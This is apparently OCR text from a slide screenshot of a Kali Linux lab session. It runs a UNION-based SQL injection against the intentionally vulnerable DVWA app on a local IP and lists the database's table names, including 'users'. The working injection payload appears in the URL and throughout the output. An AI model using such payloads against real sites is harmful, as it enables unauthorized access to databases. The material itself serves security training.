 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:58
192.168.56.101/dvwa/vuln Damn Vulnerable Web Ap Damn Vulnerable Web Ap Damn Vulnerable Web Ap
192.168.56.101/dvwa/vulnerabilities/sqli/?id=1'and+1%3D1+union+select+null%2C+ta
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Surname: STATISTICS
ID: 1'and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: TABLES
ID: 1'and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: TABLE_CONSTRAINTS
ID: 1'and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: TABLE_PRIVILEGES
ID: 1'and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: TRIGGERS
ID: 1'and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: USER_PRIVILEGES
ID: 1'and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: VIEWS
ID: 1'and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: guestbook
ID: 1'and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: users
Right Ctrl
https://www.kali.org/
eview
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
to
125%
5 9
Click to
add notes
125%
25 1 25°C ENG 18:58
03/08/2025 9